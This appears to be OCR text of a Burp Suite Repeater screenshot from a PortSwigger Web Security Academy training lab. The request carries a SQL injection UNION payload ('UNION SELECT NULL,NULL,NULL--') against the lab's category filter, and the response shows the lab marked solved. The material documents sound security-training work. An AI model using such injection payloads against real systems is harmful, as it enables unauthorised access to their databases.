 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < > Target: https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net/filter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5796
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of columns returned by the query
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-a
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="ht
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
Search... 0 matches
INSPECTOR
Done 5,896 bytes | 416 millis
Type here to search 29°C AQI 53 ENG 22:17
29-07-2021